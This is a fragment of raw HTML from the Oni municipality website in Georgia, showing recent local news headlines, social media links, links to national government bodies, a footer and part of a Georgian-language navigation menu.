<a class="penci-iboxwrap-overlay" href="http://oni.gov.ge/anketa/" target="_blank"></a>				<div class="penci-ibox-icon penci-ibox-icon--icon penci-icon penci-tibox-icon"><a class="penci-ibox-icon-fa-fix" href="http://oni.gov.ge/anketa/" target="_blank"></a><a class="penci-ibox-icon-fa" href="http://oni.gov.ge/anketa/" target="_blank"><i class="penci-ibox-icon--i fa fa-envelope-square" aria-hidden="true"></i></a></div>                <div class="penci-ibox-content-wrap">
<h3 class="penci-ibox-title">მოითხოვე ინფორმაცია</h3>															                </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="penci-section penci-dmcheck penci-elbg-activate penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-e12c2d8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e12c2d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0e021e" data-id="a0e021e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ca18903 elementor-widget elementor-widget-spacer" data-id="ca18903" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-8cc7181 elementor-widget elementor-widget-penci-recent-posts" data-id="8cc7181" data-element_type="widget" data-settings="{&quot;rp_rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="penci-recent-posts.default">
<div class="elementor-widget-container">
<div class="penci-block-vc penci_recent-posts-sc widget">
<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-9 pcalign-left pciconp-right pcicon-right block-title-icon-left">
<h3 class="inner-arrow">
<span>
<span>ბოლო სიახლეები</a>                </span>
</h3>
</div>
<div class="penci-block_content">
<ul id="penci-latestwg-9782" class="side-newsfeed">
<li class="penci-feed">
<div class="side-item">
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://oni.gov.ge/32039-2/" rel="bookmark" title="">
</a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-13T12:23:50+04:00">იანვარი 13, 2026</time></span>
<span class="side-item-meta side-wviews">2 ნახვა</span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-532/" rel="bookmark" title="ონის მუნიციპალიტეტის მერმა დავით ლობჟანიძემ სამუშაო შეხვედრა გამართა მუნიციპალიტეტის სამსახურის ხელმძღვანელ პირებთან">
ონის მუნიციპალიტეტის მერმა დავით ლობჟანიძემ სამუშაო შეხვედრა გამართა მუნიციპალიტეტის სამსახურის ხელმძღვანელ პირებთან                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-12T12:16:51+04:00">იანვარი 12, 2026</time></span>
<span class="side-item-meta side-wviews">2 ნახვა</span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://oni.gov.ge/%e1%83%91%e1%83%90%e1%83%97%e1%83%a3%e1%83%9b%e1%83%a8%e1%83%98-%e1%83%9b%e1%83%98%e1%83%9b%e1%83%93%e1%83%98%e1%83%9c%e1%83%90%e1%83%a0%e1%83%94-%e1%83%a1%e1%83%90%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97/" rel="bookmark" title="ბათუმში მიმდინარე საქართველოს ჩემპიონატზე რაჭველმა სპორტსმენებმა წარმატებით იასპარეზეს">
ბათუმში მიმდინარე საქართველოს ჩემპიონატზე რაჭველმა სპორტსმენებმა წარმატებით იასპარეზეს                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-12T12:14:47+04:00">იანვარი 12, 2026</time></span>
<span class="side-item-meta side-wviews">2 ნახვა</span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://oni.gov.ge/%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5-%e1%83%9d%e1%83%9c%e1%83%a8%e1%83%98-%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%a4%e1%83%90%e1%83%a0%e1%83%98/" rel="bookmark" title="ქალაქ ონში თოვლის საფარისგან ქუჩების გაწმენდის სამუშაოები დილიდან მიმდინარეობს">
ქალაქ ონში თოვლის საფარისგან ქუჩების გაწმენდის სამუშაოები დილიდან მიმდინარეობს                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-08T12:13:06+04:00">იანვარი 8, 2026</time></span>
<span class="side-item-meta side-wviews">3 ნახვა</span>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5d1fc0b elementor-widget elementor-widget-spacer" data-id="5d1fc0b" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-d281790 elementor-widget elementor-widget-penci-social-media" data-id="d281790" data-element_type="widget" data-widget_type="penci-social-media.default">
<div class="elementor-widget-container">
<div class="penci-block-vc penci-social-media">
<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-9 pcalign-left pciconp-right pcicon-right block-title-icon-left">
<h3 class="inner-arrow">
<span>
<span>მერიის სოციალური მედია</a>                </span>
</h3>
</div>
<div class="penci-block_content widget-social pc_alignleft show-text">
<a href="https://www.facebook.com/www.oni.gov.ge" aria-label="Facebook" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook"></i><span>Facebook</span></a>
<a href="" aria-label="Twitter" rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter"></i><span>Twitter</span></a>
<a href="#" aria-label="Instagram" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram"></i><span>Instagram</span></a>
<a href="" aria-label="Linkedin" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-linkedin"></i><span>Linkedin</span></a>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-a3b08fd elementor-widget elementor-widget-penci-social-media" data-id="a3b08fd" data-element_type="widget" data-widget_type="penci-social-media.default">
<div class="elementor-widget-container">
<div class="penci-block-vc penci-social-media">
<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-9 pcalign-left pciconp-right pcicon-right block-title-icon-left">
<h3 class="inner-arrow">
<span>
<span>საკრებულოს სოციალური მედია</a>                </span>
</h3>
</div>
<div class="penci-block_content widget-social pc_alignleft show-text">
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-a385539 elementor-shape-circle e-grid-align-left elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a385539" data-element_type="widget" id="asd" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<style>.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f954ddf" href="http://facebook.com/people/ონის-მუნიციპალიტეტის-საკრებულო/100069840247590/?locale=ka_GE" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i class="fab fa-facebook-f"></i>					</a>
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f804d24 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="f804d24" data-element_type="widget" id="fbicon" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<style>.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><a href="http://facebook.com/people/ონის-მუნიციპალიტეტის-საკრებულო/100069840247590/?locale=ka_GE" target="_blank" rel="noopener">FACEBOOK</a></p>						</div>
</div>
<div class="elementor-element elementor-element-57e0ecd elementor-widget elementor-widget-spacer" data-id="57e0ecd" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="penci-section penci-dmcheck penci-elbg-activate penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-88378b3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="88378b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d612e0" data-id="9d612e0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f20e97c elementor-widget elementor-widget-penci-info-box" data-id="f20e97c" data-element_type="widget" data-widget_type="penci-info-box.default">
<div class="elementor-widget-container">
<div id="penci_info_box_13766" class="penci-block-vc penci-info-box penci-ibox-float-left penci-view-default penci-shape-circle">
<div class="penci-ibox-inner penci-animation-grow">
<a class="penci-iboxwrap-overlay" href="https://www.gov.ge/home" target="_blank"></a>				<div class="penci-ibox-icon penci-ibox-icon--image"><a class="penci-ibox-icon-fa-fix" href="https://www.gov.ge/home" target="_blank"></a><a class="penci-ibox-icon-fa" href="https://www.gov.ge/home" target="_blank"><img decoding="async" class="penci-ibox-img_active" src="https://oni.gov.ge/wp-content/uploads/2023/02/mtavroba-150x150.jpg" width="150" height="150"><img decoding="async" class="penci-ibox-img_hover" src="https://oni.gov.ge/wp-content/uploads/2023/02/mtavroba-150x150.jpg" width="150" height="150"></a></div>                <div class="penci-ibox-content-wrap">
<h3 class="penci-ibox-title">საქართველოს მთავრობა</h3>															                </div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f3c8bb3 elementor-widget elementor-widget-penci-info-box" data-id="f3c8bb3" data-element_type="widget" data-widget_type="penci-info-box.default">
<div class="elementor-widget-container">
<div id="penci_info_box_40100" class="penci-block-vc penci-info-box penci-ibox-float-left penci-view-default penci-shape-circle">
<div class="penci-ibox-inner penci-animation-grow">
<a class="penci-iboxwrap-overlay" href="https://parliament.ge/" target="_blank"></a>				<div class="penci-ibox-icon penci-ibox-icon--image"><a class="penci-ibox-icon-fa-fix" href="https://parliament.ge/" target="_blank"></a><a class="penci-ibox-icon-fa" href="https://parliament.ge/" target="_blank"><img decoding="async" class="penci-ibox-img_active" src="https://oni.gov.ge/wp-content/uploads/2023/02/parlamenti-150x150.jpg" width="150" height="150"><img loading="lazy" decoding="async" class="penci-ibox-img_hover" src="https://oni.gov.ge/wp-content/uploads/2023/02/parlamenti-150x150.jpg" width="150" height="150"></a></div>                <div class="penci-ibox-content-wrap">
<h3 class="penci-ibox-title">საქართველოს პარლამენტი</h3>															                </div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-d05880c elementor-widget elementor-widget-penci-info-box" data-id="d05880c" data-element_type="widget" data-widget_type="penci-info-box.default">
<div class="elementor-widget-container">
<div id="penci_info_box_84097" class="penci-block-vc penci-info-box penci-ibox-float-left penci-view-default penci-shape-circle">
<div class="penci-ibox-inner penci-animation-grow">
<a class="penci-iboxwrap-overlay" href="https://www.president.gov.ge/" target="_blank"></a>				<div class="penci-ibox-icon penci-ibox-icon--image"><a class="penci-ibox-icon-fa-fix" href="https://www.president.gov.ge/" target="_blank"></a><a class="penci-ibox-icon-fa" href="https://www.president.gov.ge/" target="_blank"><img loading="lazy" decoding="async" class="penci-ibox-img_active" src="https://oni.gov.ge/wp-content/uploads/2023/02/sasaxle_orbeliani-e1683653329367-150x150.jpg" width="150" height="150"><img loading="lazy" decoding="async" class="penci-ibox-img_hover" src="https://oni.gov.ge/wp-content/uploads/2023/02/sasaxle_orbeliani-e1683653329367-150x150.jpg" width="150" height="150"></a></div>                <div class="penci-ibox-content-wrap">
<h3 class="penci-ibox-title">საქართველოს პრეზიდენტი</h3>															                </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</p>
</aside>    </div>
</div>
</div>
</div>
</div>

<div class="clear-footer"></div>
<footer id="footer-section" class="penci-footer-social-media penci-lazy
footer-social-remove-circle				" itemscope itemtype="https://schema.org/WPFooter">
<div class="container">
<div class="footer-socials-section
">
<ul class="footer-socials">
<li><a href="https://www.facebook.com/www.oni.gov.ge" aria-label="Facebook" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook"></i>											<span>Facebook</span></a>
</li>
<li><a href="#" aria-label="Instagram" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram"></i>											<span>Instagram</span></a>
</li>
<li><a href="#" aria-label="Youtube" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play"></i>											<span>Youtube</span></a>
</li>
</ul>
</div>
<div class="footer-logo-copyright
footer-not-logo					 footer-not-gotop">
<div id="footer-copyright">
<p>@2023 - ONI.GOV.GE</p>
</div>
</div>
</div>
</footer>
</div><!-- End .wrapper-boxed -->
<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
<a href="#" id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close"></i></a>
<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
<div id="sidebar-nav-logo">
<a href="https://oni.gov.ge/"><img loading="lazy" class="penci-lazy sidebar-nav-logo penci-limg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2059%2080&#039;%3E%3C/svg%3E" width="59" height="80" data-src="https://oni.gov.ge/wp-content/uploads/2023/02/logo-2.png" data-lightlogo="https://oni.gov.ge/wp-content/uploads/2023/02/logo-2.png" alt="ონის მუნიციპალიტეტი"/></a>
</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
<a href="https://www.facebook.com/www.oni.gov.ge" aria-label="Facebook" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook"></i></a>
<a href="#" aria-label="Instagram" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram"></i></a>
<a href="#" aria-label="Youtube" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play"></i></a>
</div>
</div>
<ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-1615"><a href="https://oni.gov.ge/">მთავარი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1616"><a title="#" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/">ონი</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1622"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">ონის შესახებ</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1956"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/%e1%83%98%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%90/">ისტორია</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2047"><a href="https://oni.gov.ge/interaqtiuli-ruka/">ონის ინტერაქტიული რუკა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1993"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/%e1%83%9b%e1%83%93%e1%83%94%e1%83%91%e1%83%90%e1%83%a0%e1%83%94%e1%83%9d%e1%83%91%e1%83%90-%e1%83%92%e1%83%90%e1%83%9c%e1%83%9a%e1%83%90%e1%83%92%e1%83%94%e1%83%91%e1%83%90-%e1%83%9b%e1%83%a3/">მდებარეობა, განლაგება, მუნიციპალური ცენტრი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2046"><a href="https://oni.gov.ge/%e1%83%a0%e1%83%94%e1%83%99%e1%83%a0%e1%83%94%e1%83%90%e1%83%aa%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a2%e1%83%94%e1%83%a0%e1%83%98%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">რეკრეაციული ტერიტორიების განაშენიანების რეგულირების გეგმა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2045"><a href="https://oni.gov.ge/qalaq-onis-municipalitetis/">ქალაქ ონის მუნიციპალიტეტის ქალაქთმშენებლობითი დოკუმენტაციის – გენერალური გეგმისა და განაშენიანების გეგმის დამტკიცების თაობაზე</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2044"><a href="https://oni.gov.ge/mosaxleobis-raodenoba-da-urbanuli-gadanawileba/">მოსახლეობის რაოდენობა და ურბანული გადანაწილება</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2043"><a href="https://oni.gov.ge/municipalitetis-simbolika/">მუნიციპალიტეტის სიმბოლიკა</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1620"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98%e1%83%96%e1%83%9b%e1%83%98/">ტურიზმი</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2065"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a6%e1%83%98%e1%83%a0%e1%83%a1%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%9c%e1%83%98%e1%83%a8%e1%83%9c%e1%83%90%e1%83%9d%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">ონის ღირსშესანიშნაობები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2064"><a href="https://oni.gov.ge/%e1%83%a0%e1%83%94%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%9c%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%9b%e1%83%a0%e1%83%9d%e1%83%94%e1%83%91/">კვების ობიექტები და სასტუმროები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1621"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%9e%e1%83%90%e1%83%a2%e1%83%98%e1%83%9d-%e1%83%9b%e1%83%9d%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%94%e1%83%91/">ონის საპატიო მოქალაქეები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1618"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%93%e1%83%90%e1%83%9b%e1%83%94%e1%83%92%e1%83%9d%e1%83%91%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%91%e1%83%98/">დამეგობრებული ქალაქები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1617"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">გალერეა</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-21966"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/%e1%83%a4%e1%83%9d%e1%83%a2%e1%83%9d-%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">ფოტო გალერეა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-21965"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/%e1%83%95%e1%83%98%e1%83%93%e1%83%94%e1%83%9d-%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">ვიდეო გალერეა</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1619"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%981/">მაჟორიტარი დეპუტატი</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2080"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%98/">მაჟორიტარი დეპუტატი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2079"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%91%e1%83%98%e1%83%a3/">მაჟორიტარი დეპუტატის ბიურო</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1625"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/">მერია</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1630"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">მერიის შესახებ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1626"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98/">მერი</a></li>
